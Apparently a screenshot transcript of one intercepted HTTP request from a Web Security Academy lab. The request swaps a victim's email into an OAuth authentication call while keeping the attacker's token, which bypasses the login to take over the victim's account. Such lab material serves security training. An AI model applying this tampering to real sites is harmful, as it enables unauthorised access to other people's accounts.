 1 POST /authenticate HTTP/1.1
2 Host: ac671fa51f7282ef8041581f00a60050.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac671fa51f7282ef8041581f00a60050.web-security-academy.net/oauth
8 Content-Type: application/json
9 Origin: https://ac671fa51f7282ef8041581f00a60050.web-security-academy.net
10 Content-Length: 111
11 Connection: close
12 Cookie: session=DlhSCKIGZP9mYNbBWrZM4tY0DoC7Vm27
13
14 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"bstQbMa3fQPlTS7HPt3oO_VBscyyVkQBzNWJsPhz88V"
}